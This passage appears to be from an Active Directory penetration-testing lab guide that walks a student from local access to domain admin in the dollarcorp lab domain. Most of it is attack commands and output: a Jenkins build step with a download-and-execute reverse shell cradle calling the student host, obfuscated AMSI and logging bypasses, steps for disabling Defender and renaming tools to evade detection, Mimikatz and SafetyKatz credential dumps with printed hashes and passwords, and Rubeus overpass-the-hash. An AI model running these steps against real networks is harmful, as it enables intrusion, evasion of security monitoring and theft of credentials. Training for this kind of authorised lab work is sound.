Now for the next task, to identify a machine in the domain where studentx has local administrative access use Find-PSRemotingLocalAdminAccess.ps1:

```
C:\AD\Tools>C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat
[snip]
PS C:\AD\Tools> . C:\AD\Tools\Find-PSRemotingLocalAdminAccess.ps1
PS C:\AD\Tools> Find-PSRemotingLocalAdminAccess
dcorp-adminsrv
[snip]
```

So, studentx has administrative access on dcorp-adminsrv and on the student machine. We can connect to dcorp-adminsrv using winrs as the student user:

```
C:\AD\Tools>winrs -r:dcorp-adminsrv cmd
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.

C:\Users\studentx> set username
set username
USERNAME=studentX

C:\Users\studentx> set computername
computername
COMPUTERNAME=dcorp-adminsrv
```


We can also use PowerShell Remoting:

```
PS C:\AD\Tools> Enter-PSSession -ComputerName dcorp-
adminsrv.dollarcorp.moneycorp.local

PS C:\AD\Tools> [dcorp-
adminsrv.dollarcorp.moneycorp.local]C:\Users\studentx\Documents>$env:username
dcorp\studentx
```

Next, let's try our hands on the Jenkins instance.

To be able to execute commands on Jenkins server without admin access we must have privileges to Configure builds. We have a misocnfigured Jenkins instance on dcorp-ci (http://172.16.3.11:8080). If we go to the "People" page of Jenkins we can see the users present on the Jenkins instance. Remember to use Edge to open the Jenkins web console!




Since Jenkins does not have a password policy many users use username as passwords even on the publicly available instances. By manually trying the usernames as passwords we can identify that the user **builduser** has password **builduser**. The user builduser can Configure builds and Add Build Steps which will help us in executing commands.

Use the encodedcomand parameter of PowerShell to use an encoded reverse shell or use download execute cradle in Jenkins build step. You can use any reverse shell, below we are using a slightly modified version of Invoke-PowerShellTcp from Nishang. We renamed the function Invoke-PowerShellTcp to Power in the script to bypass Windows Defender.

If using Invoke-PowerShellTcp, make sure to include the function call in the script Power -Reverse - IPAddress 172.16.100.X -Port 443 or append it at the end of the command in Jenkins. Please note that you may always like to rename the function name to something else to avoid detection.

```
powershell.exe -c iex ((New-Object
Net.WebClient).DownloadString('http://172.16.100.x/Invoke-
PowerShellTcp.ps1'));Power -Reverse -IPAddress 172.16.100.x -Port 443
or
powershell.exe iex (iwr http://172.16.100.x/Invoke-PowerShellTcp.ps1 -
UseBasicParsing);Power -Reverse -IPAddress 172.16.100.x -Port 443
```



Save the configuration.

Remember to host the reverse shell on a local web server on your student VM. You can find hfs.exe in the C:\AD\Tools directory of your student VM. Also, make sure to add an exception or turn off the firewall on the student VM.

On the student VM, run a netcat or powercat listener which listens on the port which we used above (443):

```
C:\AD\Tools>C:\AD\Tools\netcat-win32-1.12\nc64.exe -lvp 443
listening on [any] 443 ...
```

On Jenkins web console, launch the Build by clicking on 'Build Now' and on the listener, you will see:

```
listening on [any] 443 ...

172.16.3.11: inverse host lookup failed: h_errno 11004: NO_DATA connect to [172.16.100.x] from (UNKNOWN) [172.16.3.11] 50410: NO_DATA

Windows PowerShell running as user ciadmin on DCORP-CI Copyright (C) 2015 Microsoft Corporation. All rights reserved.

PS C:\Users\Administrator\.jenkins\workspace\Projectx>
```

We can now run commands on the reverse shell:

```
PS C:\Users\Administrator\.jenkins\workspace\Projectx>$env:username
ciadmin

PS C:\Users\Administrator\.jenkins\workspace\Projectx> ipconfig

Windows IP Configuration

Ethernet adapter Ethernet:

Connection-specific DNS Suffix .:
Link-local IPv6 Address . . . . : fe80::8bd5:8ef3:b48b:7ed%5
IPv4 Address . . . . . : 172.16.3.11
Subnet Mask . . . . . . : 255.255.255.0
Default Gateway . . . . : 172.16.3.254

PS C:\Users\Administrator\.jenkins\workspace\Projectx> $env:computername
dcorp-ci
```

Learning Objective 6:

Task

• Setup BloodHound and identify shortest path to Domain Admins in the dollarcorp domain.

Solution

BloodHound uses neo4j graph database, so that needs to be setup first.

Note: Exit BloodHound once you have stopped using it as it uses good amount of RAM. You may also like to stop the neo4j service if you are not using BloodHound.

We need to install the neo4j service. Unzip the archive C:\AD\Tools\neo4j-community-4.1.1-windows.zip


Install and start the neo4j service as follows:

```
C:\AD\Tools\neo4j-community-4.4.5-windows\neo4j-community-4.4.5\bin>neo4j.bat install-service

Neo4j service installed

C:\AD\Tools\neo4j-community-4.4.5-windows\neo4j-community-4.4.5\bin>neo4j.bat start
```


Once the service gets started browse to http://localhost:7474



Enter the username: **neo4j** and password: **neo4j**. You need to enter a new password. Let's use **BloodHound** as the new password.

Now, open BloodHound from C:\AD\Tools\BloodHound-win32-x64\BloodHound-win32-x64 and provide the following details:

bolt://localhost:7687 Username: neo4j Password: BloodHound



Run BloodHound ingestores to gather data and information about the current domain. Note that we are byassping .NET AMSI before running SharpHound.ps1 using the following code:


```
$ZQCUW = @"
using System;
using System.Runtime.InteropServices;
public class ZQCUW {
    [DllImport("kernel32")]
    public static extern IntPtr GetProcAddress(IntPtr hModule, string
procName);
    [DllImport("kernel32")]
    public static extern IntPtr LoadLibrary(string name);
    [DllImport("kernel32")]
    public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr
dwSize, uint flNewProtect, out uint lpflOldProtect);
"a
Add-Type $ZQCUW
$BBWHVWQ =
[ZQCUW]::LoadLibrary("$([SYstem.Net.wEBUtIlITy]::HTmldecoDE('am&#115
; & #105; & #46; & #100; & #108; & #108; '))")
$XPYMWR = [ZQCUW]::GetProcAddress($BBWHVWQ,
"$([systeM.neT.webUtility]::HtMldECoDE('AmsiSc&#97
; & #110; & #66; & #117; & #102; & #102; & #101; & #114; '))")
p = 0
[ZQCUW]::VirtualProtect($XPYMWR, [uint32]5, 0x40, [ref]$p)
TLML = "0xB8"
PURX = "0x57"
\$YNWL = "0x00"
$RTGX = "0x07"
$XVON = "0x80"
\$WRUD = "0xC3"
$KTMJX = [Byte[]] ($TLML, $PURX, $YNWL, $RTGX, +$XVON, +$WRUD)
[System.Runtime.InteropServices.Marshal]::Copy($KTMJX, 0, $XPYMWR, 6)
```

Run the following commands to run Collector:

C:\AD\Tools>C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat PS C:\AD\Tools> cd C:\AD\Tools\BloodHound-master\BloodHound-master\Collectors PS C:\AD\Tools\BloodHound-master\BloodHound-master\Collectors> \$ZQCUW = @" [snip .NET AMSI bypass] PS C:\AD\Tools\BloodHound-master\BloodHound-master\Collectors> . .\SharpHound.ps1 PS C:\AD\Tools\BloodHound-master\BloodHound-master\Collectors> Invoke-BloodHound -CollectionMethod All -Verbose 2023-03-03T07:01:16.5006490-08:00|INFORMATION|This version of SharpHound is compatible with the 4.2 Release of BloodHound 2023-03-03T07:01:16.8282702-08:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote 2023-03-03T07:01:16.8595176-08:00|INFORMATION|Initializing SharpHound at 7:01 AM on 3/3/2023 2023-03-03T07:01:22.3601219-08:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote [snip]


Once all the data is uploaded to BloodHound, search for shortest path to Domain Admins in dollarcorp domain. (press Ctrl to toggle labels).

SharpHound Enumeration Completed at 7:02 AM on 3/3/2023! Happy Graphing!



Analysis using Web UI of BloodHound CE


We can use the data with the same Collectors with BloodHound CE. As BloodHound CE consumes high amounts of RAM, in the lab, you only have Read-only access to a shared BloodHound CE - https://crtpbloodhound-altsecdashboard.msappproxy.net/



Provide the following credentials to the Microsoft login page:

Username: crtpreader@altsecdashboard.onmicrosoft.com Password: ARe@dOnlyUsertolO0kAtSecurityDashboard!

This would bring you to the BloodHound CE login page. Provide the same set of credentials as above to the BloodHound login page and you will be able to access the UI.



Always double-check the credentials in the lab portal - https://adlab.enterprisesecurity.io/

This instance of BloodHound CE already has the database populated. Feel free to play with the data!

To solve the task in the Learning Objective, proceed as follows.

In the Web UI, click on Cypher -> Click on the Folder Icon -> Pre-Built Searches -> Active Directory -> (Scroll down) -> Shortest paths to Domain Admins

Issue with Derivate Local Admin and BloodHound 4.2.0

The latest version of BloodHound (4.2.0) does not show Derivate Local Admin edge in GUI. The last version where it worked was 4.0.3. It is present in the Tools directory as BloodHound-4.0.3_old. You can use it the same way as above.

Make sure to use the collector from BloodHound-4.0.3_old with UI in BloodHound-4.0.3_old. These are not compatible with BloodHound 4.2.0. Run the below command in a new PowerShell session after bypassing .NET AMSI.


```
PS C:\AD\Tools\BloodHound-4.0.3_old\BloodHound-master\Collectors> Invoke-BloodHound -CollectionMethod All

Initializing SharpHound at 7:05 AM on 3/3/2023


Resolved Collection Methods: Group, Sessions, LoggedOn, Trusts, ACL, ObjectProps, LocalGroups, SPNTargets, Container [snip]
```

Open the UI of BloodHound 4.0.3. The username and password remain the same as both versions are using the same neo4j service. Remember to click on 'Clear Database' option in the BloodHound 4.0.3 and upload new data from its own collector.

Search for studentx in the search bar and click on the identity.



In Node Info, scroll down to 'LOCAL ADMIN RIGHTS' and expand 'Derivative Local Admin Rights' to find if studentx has derivate local admin rights on any machine!



Learning Objective 7:

Task

- Identify a machine in the target domain where a Domain Admin session is available.
- Compromise the machine and escalate privileges to Domain Admin
 - Using access to dcorp-ci
 - Using derivative local admin

Solution

We have access to two domain users - studentx and ciadmin and administrative access to dcorpadminsrv machine. User hunting has not been fruitful as studentx. We got a reverse shell on dcorp-ci as ciadmin by abusing Jenkins.

We can use Powerview's Find-DomainUserLocation on the reverse shell to looks for machines where a domain admin is logged in. First, we must bypass AMSI and enhanced logging.

First bypass Enhanced Script Block Logging so that the AMSI bypass is not logged. We could also use these bypasses in the initial download-execute cradle that we used in Jenkins.

The below command bypasses Enhanced Script Block Logging. Unfortuantely, we have no in-memory bypass for PowerShell transcripts. Note that we could also paste the contents of sbloggingbypass.txt in place of the download-exec cradle. Remember to host the sbloggingbypass.txt on a web server on the student VM if you use the download-exec cradle:

```
PS C:\Users\Administrator\.jenkins\workspace\Projectx> iex (iwr http://172.16.100.x/sbloggingbypass.txt -UseBasicParsing)
```

Use the below command to bypass AMSI:

```
PS C:\Users\Administrator\.jenkins\workspace\Projectx> S`eT-It`em ('V'+'aR' + 'IA' + ('blE:1'+'q2') + ('uZ'+'x') ) ( [TYpE]( "{1}{0}"-F'F','rE' ) ); ( Get-varI`A`BLE (('1Q'+'2U') +'zX' ) -VaL )."A`ss`Embly"."GET`TY`Pe"(( "{6}{3}{1}{4}{2}{0}{5}" - f('Uti'+'l'),'A',('Am'+'si'),('.Man'+'age'+'men'+'t.'),('u'+'to'+'mation.'),'s',('Syst'+'em') ) )."g`etf`iElD"( ( "{0}{2}{1}" - f('a'+'msi'),'d',('I'+'nitF'+'aile') ),( "{2}{4}{0}{1}{3}" -f('S'+'tat'),'i',('Non'+'Publ'+'i'),'c','c,' ))."sE`T`VaLUE"($\n`UL1},\$\tauE})
```

Now, download and execute PowerView in memory of the reverse shell and run Find-DomainUserLocation. Note that, Find-DomainUserLocation may take many minutes to check all the machines in the domain:

```
PS C:\Users\Administrator\.jenkins\workspace\Projectx> iex ((New-Object Net.WebClient).DownloadString('http://172.16.100.X/PowerView.ps1'))
```

```
PS C:\Users\Administrator\.jenkins\workspace\Projectx> Find-
```

DomainUserLocation

UserDomain : dcorp
UserName : svcadmin

ComputerName : dcorp-mgmt.dollarcorp.moneycorp.local

IPAddress : 172.16.4.44

SessionFrom :
SessionFromName :
LocalAdmin :

[snip]

Great! There is a domain admin session on dcorp-mgmt server!

Now, we can abuse this using winrs or PowerShell Remoting!

Abuse using winrs

Let's check if we can execute commands on dcorp-mgmt server and if the winrm port is open:

```
PS C:\Users\Administrator\.jenkins\workspace\Projectx> winrs -r:dcorp-mgmt
hostname;whoami
dcorp\ciadmin
dcorp-mgmt
```

We would now run SafetyKatz.exe on dcorp-mgmt to extract credentials from it. For that, we need to copy Loader.exe on dcorp-mgmt. Let's download Loader.exe on dcorp-ci and copy it from there to dcorp-mgmt. This is to avoid any downloading activity on dcorp-mgmt.

Run the following command on the reverse shell:

```
PS C:\Users\Administrator\.jenkins\workspace\Projectx>iwr
http://172.16.100.x/Loader.exe -OutFile C:\Users\Public\Loader.exe
```

Now, copy the Loader.exe to dcorp-mgmt:

```
PS C:\Users\Administrator\.jenkins\workspace\Projectx> echo F | xcopy
C:\Users\Public\Loader.exe \\dcorp-mgmt\C$\Users\Public\Loader.exe

Does \\dcorp-mgmt\C$\Users\Public\Loader.exe specify a file name
or directory name on the target
(F = file, D = directory)? F
C:\Users\Public\Loader.exe

1 File(s) copied
```

Using winrs, add the following port forwarding on dcorp-mgmt to avoid detection on dcorp-mgmt:

```
PS C:\Users\Administrator\.jenkins\workspace\Projectx> $null | winrs -
r:dcorp-mgmt "netsh interface portproxy add v4tov4 listenport=8080
listenaddress=0.0.0.0 connectport=80 connectaddress=172.16.100.x"
```

Please note that we have to use the \$null variable to address output redirection issues.

Use Loader.exe to download and execute SafetyKatz.exe in-memory on dcorp-mgmt:

```
PS C:\Users\Administrator\.jenkins\workspace\Projectx> $null | winrs -
r:dcorp-mgmt C:\Users\Public\Loader.exe -path
http://127.0.0.1:8080/SafetyKatz.exe sekurlsa::ekeys exit
[snip]
Authentication Id: 0; 58866 (00000000:0000e5f2)
Session : Service from 0
                : svcadmin
User Name
                : dcorp
Domain
Logon Server : DCORP-DC
Logon Time
                : 3/3/2023 2:39:12 AM
SID
                  : S-1-5-21-719815819-3726368948-3917688648-1118
         * Username : svcadmin
         * Domain : DOLLARCORP.MONEYCORP.LOCAL
         * Password : (null)
         * Key List :
           aes256 hmac
6366243a657a4ea04e406f1abc27f1ada358ccd0138ec5ca2835067719dc7011
           rc4_hmac_nt b38ff50264b74508085d82c69794a4d8
           rc4_hmac_old b38ff50264b74508085d82c69794a4d8 rc4_md4 b38ff50264b74508085d82c69794a4d8
           rc4 hmac nt exp b38ff50264b74508085d82c69794a4d8
           rc4 hmac old exp b38ff50264b74508085d82c69794a4d8
```

Sweet! We got credentials of svcadmin - a domain administrator. Note that svcadmin is used as a service account (see "Session" in the above output), so you can even get credentials in clear-text from Isasecrets!

Abuse using PowerShell Remoting

Check if we can run commands on dcorp-mgmt using PowerShell remoting.

```
PS C:\Users\Administrator\.jenkins\workspace\Projectx> Invoke-Command -
ScriptBlock {\$env:username;\$env:computername} -ComputerName dcorp-mgmt
ciadmin
dcorp-mgmt
```

Now, let's use Invoke-Mimi to dump hashes on dcorp-mgmt to grab hashes of the domain admin "svcadmin". Host Invoke-Mimi.ps1 on your studentx machine and run the below command on the reverse shell:

```
PS C:\Users\Administrator\.jenkins\workspace\Projectx> iex (iwr http://172.16.100.X/Invoke-Mimi.ps1 -UseBasicParsing)
```

Now, to use Invoke-Mimi on dcorp-mgmt, we must disable AMSI there. Please note that we can use the AMSI bypass we have been using or the built-in Set-MpPrefernce as well because we have administrative access on dcorp-mgmt:

```
PS C:\Users\Administrator\.jenkins\workspace\Projectx> $sess = New-PSSession
-ComputerName dcorp-mgmt.dollarcorp.moneycorp.local
PS C:\Users\Administrator\.jenkins\workspace\Projectx> Invoke-command -
ScriptBlock{Set-MpPreference -DisableIOAVProtection $true} -Session $sess
PS C:\Users\Administrator\.jenkins\workspace\Projectx> Invoke-command -
ScriptBlock ${function:Invoke-Mimi} -Session $sess
[snip]
Authentication Id: 0; 58866 (00000000:0000e5f2)
         : Service from 0
Session
User Name
                 : svcadmin
Domain
                : dcorp
Logon Server
               : DCORP-DC
Logon Time
                 : 3/3/2023 2:39:12 AM
SID
                 : S-1-5-21-719815819-3726368948-3917688648-1118
        * Username : svcadmin
         * Domain : DOLLARCORP.MONEYCORP.LOCAL
        * Password : (null)
        * Key List :
          aes256 hmac
6366243a657a4ea04e406f1abc27f1ada358ccd0138ec5ca2835067719dc7011
          rc4_hmac_nt b38ff50264b74508085d82c69794a4d8
          rc4 hmac old
                          b38ff50264b74508085d82c69794a4d8
                          b38ff50264b74508085d82c69794a4d8
          rc4 md4
          rc4 hmac nt exp b38ff50264b74508085d82c69794a4d8
          rc4 hmac old exp b38ff50264b74508085d82c69794a4d8
 [snip]
```

Finally, use OverPass-the-Hash to use svcadmin's credentials.

Run the below command from an elevated shell from the student VM. Note that we can use whatever tool we want (Invoke-Mimi, SafetyKatz, Rubeus etc.)

Using Rubeus:

```
C:\Windows\system32>C:\AD\Tools\Rubeus.exe asktgt /user:sycadmin
/aes256:6366243a657a4ea04e406f1abc27f1ada358ccd0138ec5ca2835067719dc7011
/opsec /createnetonly:C:\Windows\System32\cmd.exe /show /ptt
  (_____\
 |_| |__/|___/(____
v2.2.1
[*] Action: Ask TGT
[*] Showing process: True
[*] Username : 9BVVCQUM
[*] Domain
                 : PWF4Q38I
[*] Password
                 : BUTPFQXM
[+] Process
                 : 'C:\Windows\System32\cmd.exe' successfully created with
LOGON_TYPE = 9
[+] ProcessID : 3696
[+] LUID
                 : 0x10605d1
[*] Using domain controller: dcorp-dc.dollarcorp.moneycorp.local (172.16.2.1)
[!] Pre-Authentication required!
[!] AES256 Salt: DOLLARCORP.MONEYCORP.LOCALsvcadmin
[*] Using aes256 cts hmac shal hash:
6366243a657a4ea04e406f1abc27f1ada358ccd0138ec5ca2835067719dc7011
[*] Building AS-REQ (w/ preauth) for: 'dollarcorp.moneycorp.local\svcadmin'
[*] Target LUID : 17171921
[*] Using domain controller: 172.16.2.1:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doI...
[snip]
[+] Ticket successfully imported!
 ServiceName
                     : krbtgt/dollarcorp.moneycorp.local
                     : DOLLARCORP.MONEYCORP.LOCAL
 ServiceRealm
 UserName
                      : svcadmin
[snip]
```

Try accessing the domain controller from the new process!

```
C:\Windows\system32>winrs -r:dcorp-dc cmd /c set username
USERNAME=svcadmin
```

Note that we did not need to have direct access to dcorp-mgmt from student machine 100.X.

Derivative Local Admin

Now moving on to the next task, we need to escalate to domain admin using derivative local admin. Let's find out the machines on which we have local admin privileges. On a PowerShell session started using Invisi-Shell, enter the following command.

```
PS C:\AD\Tools> . C:\AD\Tools\Find-PSRemotingLocalAdminAccess.ps1
PS C:\AD\Tools> Find-PSRemotingLocalAdminAccess
dcorp-adminsrv
[snip]
```

We have local admin on the dcorp-adminsrv. You will notice that any attempt to run Loader.exe (to run SafetKatz from memory) results in error 'This program is blocked by group policy. For more information, contact your system administrator'. Any attempts to run Invoke-Mimi on dcorp-adminsrv results in errors about language mode. This could be because of an application allolist on dcorp-adminsrv and we drop into a Constrained Language Mode (CLM) when using PSRemoting.

Let's check if Applocker is configured on dcorp-adminsrv by querying registry keys. Note that we are assuming that reg.exe is allowed to execute:

```
C:\AD\Tools>winrs -r:dcorp-adminsrv cmd

Microsoft Windows [Version 10.0.20348.1249]

(c) Microsoft Corporation. All rights reserved.

C:\Users\studentx>reg query HKLM\Software\Policies\Microsoft\Windows\SRPV2

reg query HKLM\Software\Policies\Microsoft\Windows\SRPV2

HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\SRPV2\Appx

HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\SRPV2\Dll

HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\SRPV2\Exe

HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\SRPV2\Exe

HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\SRPV2\Msi

HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\SRPV2\Script
```

Looks like Applocker is configured. After going through the policies, we can understand that Microsoft Signed binaries and scripts are allowed for all the users but nothing else. However, this particular rule is overly permissive!

```
C:\Users\studentx>reg query

HKLM\Software\Policies\Microsoft\Windows\SRPV2\Script\06dce67b-934c-454f-

a263-2515c8796a5d

reg query HKLM\Software\Policies\Microsoft\Windows\SRPV2\Script\06dce67b-

934c-454f-a263-2515c8796a5d
```

```
HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\SRPV2\Script\06dce67b-934c-454f-a263-2515c8796a5d

Value REG_SZ <FilePathRule Id="06dce67b-934c-454f-a263-2515c8796a5d" Name="(Default Rule) All scripts located in the Program Files folder" Description="Allows members of the Everyone group to run scripts that are located in the Program Files folder." UserOrGroupSid="S-1-1-0" Action="Allow"><Conditions><FilePathCondition
Path="%PROGRAMFILES%\*"/></Conditions></FilePathRule>
```

A default rule is enabled that allows everyone to run scripts from the C:\ProgramFiles folder!

We can also confirm this using PowerShell commands on dcrop-adminsry. Run the below commands from a PowerShell session as studentx:

```
PS C:\Users\studentx> Enter-PSSession dcorp-adminsrv
[dcorp-adminsrv]: PS C:\Users\studentx\Documents>
$ExecutionContext.SessionState.LanguageMode
ConstrainedLanguage
[dcorp-adminsrv]: PS C:\Users\studentx\Documents> Get-AppLockerPolicy -
Effective | select -ExpandProperty RuleCollections
[snip]
PathConditions
PathExceptions
                    : {%PROGRAMFILES%\*}
                   : {}
PublisherExceptions : {}
HashExceptions
                    : 06dce67b-934c-454f-a263-2515c8796a5d
Id
Name
                    : (Default Rule) All scripts located in the Program Files
folder
Description
                    : Allows members of the Everyone group to run scripts
that are located in the Program Files folder.
UserOrGroupSid
                   : S-1-1-0
Action
                    : Allow
PathConditions
                  : {%WINDIR%\*}
PathExceptions
                    : {}
PublisherExceptions : {}
HashExceptions
                    : {}
                    : 9428c672-5fc3-47f4-808a-a0011f36dd2c
Td
Name
                    : (Default Rule) All scripts located in the Windows
folder
                   : Allows members of the Everyone group to run scripts
Description
that are located in the Windows folder.
UserOrGroupSid
                   : S-1-1-0
Action
                    : Allow
```

Here, Everyone can run scripts from the Program Files directory. That means, we can drop scripts in the Program Files directory there and execute them. But, we first need to disable Windows Defender on the dcorp-adminsry server:

```
[dcorp-adminsrv]: PS C:\Users\studentx\Documents> Set-MpPreference -
DisableRealtimeMonitoring $true -Verbose

VERBOSE: Performing operation 'Update MSFT_MpPreference' on Target
'ProtectionManagement'.
```

Also, we cannot run scripts using dot sourcing (. .\Invoke-Mimi.ps1) because of the Constrained Language Mode. So, we must modify Invoke-Mimi.ps1 to include the function call in the script itself and transfer the modified script (Invoke-MimiEx.ps1) to the target server.

Create Invoke-MimiEx.ps1

- Create a copy of Invoke-Mimi.ps1 and rename it to Invoke-MimiEx.ps1.
- Open Invoke-MimiEx.ps1 in PowerShell ISE (Right click on it and click Edit).
- Add "Invoke-Mimi -Command "sekurlsa::ekeys" " (without quotes) to the end of the file.

On student machine run the following command from a PowerShell session

```
PS C:\AD\Tools> Copy-Item C:\AD\Tools\Invoke-MimiEx.ps1 \\dcorp-adminsrv.dollarcorp.moneycorp.local\c$\'Program Files'
```

The file Invoke-MimiEx.ps1 is copied to the dcorp-adminsry server.

Now run the modified mimikatz script. Note that there is no dot sourcing here:

Domain : dcorp Logon Server : DCORP-DC

Logon Time : 3/3/2023 2:42:41 AM

SID : S-1-5-21-719815819-3726368948-3917688648-1115

* Username : srvadmin

* Domain : DOLLARCORP.MONEYCORP.LOCAL

* Password : (null)

* Key List : aes256 hmac

145019659e1da3fb150ed94d510eb770276cfbd0cbd834a4ac331f2effe1dbb4

rc4 hmac nt a98e18228819e8eec3dfa33cb68b0728 rc4 hmac old a98e18228819e8eec3dfa33cb68b0728 rc4 md4 a98e18228819e8eec3dfa33cb68b0728 rc4 hmac nt exp a98e18228819e8eec3dfa33cb68b0728 rc4 hmac old exp a98e18228819e8eec3dfa33cb68b0728

Authentication Id: 0; 57828 (00000000:0000e1e4)

: Service from 0 Session

User Name : appadmin Domain : dcorp Logon Server : DCORP-DC

Logon Time : 3/3/2023 2:39:11 AM

SID : S-1-5-21-719815819-3726368948-3917688648-1117

* Username : appadmin

* Domain : DOLLARCORP.MONEYCORP.LOCAL * Password : *ActuallyTheWebServer1

* Key List : aes256 hmac

68f08715061e4d0790e71b1245bf20b023d08822d2df85bff50a0e8136ffe4cb

aes128 hmac rc4 hmac nt d549831a955fee51a43c83efb3928fa7 d549831a955fee51a43c83efb3928fa7 rc4 hmac old rc4 md4 rc4 hmac nt exp d549831a955fee51a43c83efb3928fa7 rc4 hmac old exp d549831a955fee51a43c83efb3928fa7

449e9900eb0d6ccee8dd9ef66965797e

Authentication Id: 0; 57647 (00000000:0000e12f)

: Service from 0 Session

User Name : websvc Domain : dcorp : DCORP-DC Logon Server

Logon Time : 3/3/2023 2:39:11 AM

SID : S-1-5-21-719815819-3726368948-3917688648-1114

* Username : websvc

* Domain : DOLLARCORP.MONEYCORP.LOCAL * Password : AServicewhichIsNotM3@nttoBe

Here we find the credentials of the srvadmin, appadmin and websvc users.

From local system with elevated shell (Run as Administrator), OverPass-the-Hash for srvadmin user using Safetykatz:

```
PS C:\AD\Tools> C:\AD\Tools\SafetyKatz.exe "sekurlsa::pth /user:srvadmin /domain:dollarcorp.moneycorp.local /aes256:145019659e1da3fb150ed94d510eb770276cfbd0cbd834a4ac331f2effe1dbb4 /run:cmd.exe" "exit" [snip]
```

The new process that starts has srvadmin privileges. Check if srvadmin has admin privileges on any other machine.

```
C:\Windows\system32>C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat
[snip]

PS C:\Windows\system32> . C:\AD\Tools\Find-PSRemotingLocalAdminAccess.ps1

PS C:\Windows\system32> Find-PSRemotingLocalAdminAccess -Verbose

VERBOSE: Trying to run a command parallely on provided computers list using

PSRemoting .

dcorp-mgmt

dcorp-adminsrv
[snip]
```

We have local admin access on the dcorp-mgmt server as srvadmin and we already know a session of svcadmin is present on that machine.

SafetyKatz for extracting credentials

Let's use SafetyKatz to extract credentials from the machine. Run the below commands from the process running as srvadmin.

Copy the Loader.exe to dcorp-mgmt:

C:\Windows\system32>echo F | xcopy C:\AD\Tools\Loader.exe \\dcorpmgmt\C\$\Users\Public\Loader.exe Does \\dcorp-mgmt\C\$\Users\Public\Loader.exe specify a file name or directory name on the target (F = file, D = directory)? F C:\AD\Tools\Loader.exe 1 File(s) copied

Extract credentials:

```
C:\Windows\system32>winrs -r:dcorp-mgmt cmd
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\srvadmin>C:\Users\Public\Loader.exe -path
http://127.0.0.1:8080/SafetyKatz.exe sekurlsa::ekeys exit
[snip]
Authentication Id: 0; 58866 (00000000:0000e5f2)
                 : Service from 0
Session
User Name
                : svcadmin
Domain
                : dcorp
Logon Server : DCORP-DC
Logon Time
                : 3/3/2023 2:39:12 AM
SID
                 : S-1-5-21-719815819-3726368948-3917688648-1118
         * Username : svcadmin
         * Domain : DOLLARCORP.MONEYCORP.LOCAL
         * Password : (null)
         * Key List :
           aes256 hmac
6366243a657a4ea04e406f1abc27f1ada358ccd0138ec5ca2835067719dc7011
           rc4 hmac nt
                            b38ff50264b74508085d82c69794a4d8
          rc4 hmac old
                           b38ff50264b74508085d82c69794a4d8
           rc4 md4
                           b38ff50264b74508085d82c69794a4d8
```

rc4_hmac_nt_exp b38ff50264b74508085d82c69794a4d8 rc4 hmac old exp b38ff50264b74508085d82c69794a4d8

Invoke-Mimi for extracting credentials

We could also use Invoke-Mimi with PSRemoting. Take a session to dcorp-mgmt with PSRemoting.

```
PS C:\AD\Tools> Enter-PSSession -ComputerName dcorp-mgmt [dcorp-mgmt]: PS C:\Users\srvadmin\Documents> $env:username dcorp\srvadmin
```

We will be dumping the hashes of dcorp-mgmt server using mimikatz but first let's disable AMSI on the target server.

```
[dcorp-mgmt]: PS C:\Users\srvadmin\Documents>S`eT-It`em ( 'V'+'aR' + 'IA' +
  ('blE:1'+'q2') + ('uZ'+'x') ) ( [TYpE]( "{1}{0}"-F'F','rE' ) ) ; (
Get-varl`A`BLE ( ('1Q'+'2U') +'zX' ) -VaL )."A`ss`Embly"."GET`TY`Pe"((
  "{6}{3}{1}{4}{2}{0}{5}" -
  f('Uti'+'l'),'A',('Am'+'si'),('.Man'+'age'+'men'+'t.'),('u'+'to'+'mation.'),'
  s',('Syst'+'em') ) )."g`etf`iElD"( ( "{0}{2}{1}" -
  f('a'+'msi'),'d',('I'+'nitF'+'aile') ),( "{2}{4}{0}{1}{3}" -f
  ('S'+'tat'),'i',('Non'+'Publ'+'i'),'c','c,' ))."sE`T`VaLUE"(
  ${n`ULl},${t`RuE} )
```

Download and Execute Invoke-Mimiatz as follows:

```
[dcorp-mgmt]: PS C:\Users>iex (iwr http://172.16.100.X/Invoke-Mimi.ps1 -
UseBasicParsing)
[dcorp-mgmt]: PS C:\Users> Invoke-Mimi -Command '"sekurlsa::ekeys"'
Authentication Id: 0; 58866 (00000000:0000e5f2)
Session
                : Service from 0
User Name
                : svcadmin
Domain
                : dcorp
Logon Server
                : DCORP-DC
Logon Time
                : 3/3/2023 2:39:12 AM
SID
                 : S-1-5-21-719815819-3726368948-3917688648-1118
         * Username : svcadmin
         * Domain : DOLLARCORP.MONEYCORP.LOCAL
         * Password : (null)
         * Key List:
          aes256 hmac
6366243a657a4ea04e406f1abc27f1ada358ccd0138ec5ca2835067719dc7011
                            b38ff50264b74508085d82c69794a4d8
          rc4 hmac nt
           rc4 hmac old
                            b38ff50264b74508085d82c69794a4d8
           rc4 md4
                            b38ff50264b74508085d82c69794a4d8
```

```
rc4_hmac_nt_exp b38ff50264b74508085d82c69794a4d8 rc4_hmac_old_exp b38ff50264b74508085d82c69794a4d8 [snip]
```

Invoke-Mimi for extracting credentials from credentials vault

We can also look for credentials from the credentials vault. Interesting credentials like those used for scheduled tasks are stored in the credential vault. Use the below command:

```
[dcorp-mgmt]: PS C:\Users\mgmtadmin\Documents> Invoke-Mimi -Command
'"token::elevate" "vault::cred /patch"'
[snip]
mimikatz(powershell) # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
528 {0;000003e7} 1 D 17429
                                    NT AUTHORITY\SYSTEM
                                                             S-1-5-18
(04g,21p)
             Primary
